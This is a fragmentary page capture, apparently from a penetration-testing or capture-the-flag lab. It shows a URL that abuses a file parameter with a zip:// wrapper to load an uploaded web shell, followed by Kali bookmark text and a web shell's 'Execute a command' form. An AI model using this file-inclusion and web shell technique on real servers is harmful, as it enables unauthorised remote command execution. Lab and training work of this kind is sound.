 zipper/index.php?file=zip://uploads/upload_1746527079.zip%23webshell
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Shell
Execute a command
Command
Execute